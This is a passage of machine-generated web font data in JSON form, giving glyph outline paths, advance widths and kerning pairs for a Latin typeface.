78v0,42,34,76,76,76v43,0,78,-34,78,-76","w":282},{"d":"309,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"333,-421r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"443,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"269,-872r-172,144r-44,0r154,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"708,0r-52,0r0,-338v0,-68,-29,-110,-97,-110v-52,0,-111,38,-138,82r0,366r-53,0r0,-338v0,-68,-28,-110,-96,-110v-52,0,-110,39,-139,83r0,365r-52,0r0,-483r52,0r0,73v20,-31,86,-85,156,-85v75,0,115,44,127,91v27,-45,92,-91,160,-91v89,0,132,50,132,147r0,348","w":789,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"w":259},{"d":"436,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"133,-121v28,46,92,86,159,86v108,0,169,-89,169,-206v0,-117,-61,-207,-169,-207v-67,0,-131,42,-159,88r0,239xm133,0r-52,0r0,-667r52,0r0,262v39,-55,100,-90,168,-90v129,0,216,101,216,254v0,155,-88,253,-216,253v-72,0,-134,-39,-168,-89r0,77","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"436,0r-46,0r-138,-338r-165,67r-15,-39r203,-81r139,335r250,-611r45,0","w":744},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm849,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38","w":898},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm401,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm197,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":521},{"d":"136,0r-55,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,258","w":483,"k":{"T":17,"\u021a":17,"\u0164":17,"\u0166":17,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u2206":22,"\u0100":22,"\u0102":22,"\u0104":22,"\u01fc":22,"J":33,"\u0134":33,",":12,".":12,"\u201a":12,"\u201e":12,"\u2026":12,"\uf66d":22,"\uf66e":22,"\uf66f":22,"\uf670":22,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf688":43,"\uf76a":43,"\uf726":2,"X":22}},{"d":"246,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm42,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm425,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm221,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":571},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm380,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm176,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"627,0r-56,0r-180,-246r-240,0r0,246r-57,0r0,-246r-83,0r0,-38r83,0r0,-107r-83,0r0,-38r83,0r0,-238r58,0r176,238r242,0r0,-238r57,0r0,238r83,0r0,38r-83,0r0,107r83,0r0,38r-83,0r0,246xm356,-391r79,107r135,0r0,-107r-214,0xm151,-391r0,107r212,0r-79,-107r-133,0xm463,-246r107,144r0,-144r-107,0xm151,-573r0,144r105,0","w":722},{"d":"303,12v-64,0,-113,-23,-151,-60r-29,48r-50,0r50,-83v-47,-68,-67,-163,-67,-250v0,-159,67,-344,247,-344v61,0,110,23,147,58r30,-48r50,0r-50,82v48,68,69,164,69,252v0,158,-68,345,-246,345xm303,-40v204,0,220,-328,144,-492r-265,436v28,34,68,56,121,56xm303,-625v-206,0,-222,323,-147,489r265,-435v-28,-33,-67,-54,-118,-54","w":604},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"456,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-181,5,-275,-99,-275,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,136,-60,231,-178,259v-44,22,-72,54,-72,96v0,36,19,54,48,54v29,0,46,-16,55,-44","w":686},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"171,-361r0,-53v-65,-3,-113,-30,-143,-66r28,-29v25,27,64,54,115,59r0,-159v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,111,-133,116r0,54r-33,0xm290,-527v0,-44,-39,-61,-86,-73r0,149v59,-5,86,-37,86,-76xm84,-721v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"452,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm248,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"325,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm325,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"491,107v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-58v-175,-13,-309,-149,-309,-344v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-59,72,-135,117,-237,119r-15,40v43,-28,103,0,103,55","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"483,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm279,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"417,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-157,4,-238,-82,-238,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,107,-50,177,-139,210v-50,18,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-44,0r382,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101xm840,-124v0,77,-53,136,-129,136v-75,0,-129,-63,-129,-136v0,-78,54,-137,129,-137v76,0,129,59,129,137xm800,-124v0,-57,-35,-102,-89,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v54,0,89,-46,89,-101","w":867},{"d":"483,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-66v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm730,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"429,-667r43,5v-12,121,-40,234,-134,234v-123,0,-92,-196,-177,-196v-53,0,-79,75,-90,198r-43,-7v11,-121,41,-232,133,-232v123,0,93,197,177,197v53,0,79,-75,91,-199","w":499},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"42,-544v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-545v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"79,100r-62,0r0,-43r62,0v36,0,67,-34,67,-81r0,-620v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-129,5,-129,81r0,620v0,76,-56,124,-112,124","w":337},{"d":"118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"335,38v0,67,-55,115,-145,115v-69,0,-120,